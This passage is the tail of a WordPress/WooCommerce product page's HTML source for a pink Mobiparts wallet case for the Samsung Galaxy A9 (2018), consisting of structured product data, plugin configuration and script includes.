</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink\/#product","name":"Mobiparts Saffiano Wallet Case Samsung Galaxy A9 (2018) Pink","url":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink\/","description":"Mobiparts","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/84216_-scaled-2.jpg","sku":"85190","offers":[{"@type":"Offer","price":"19.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"19.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066372475"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66813,"title":"Mobiparts%20Saffiano%20Wallet%20Case%20Samsung%20Galaxy%20A9%20%282018%29%20Pink%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/84216_-scaled-2-915x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66813,"title":"Mobiparts%20Saffiano%20Wallet%20Case%20Samsung%20Galaxy%20A9%20%282018%29%20Pink%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/84216_-scaled-2-915x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" 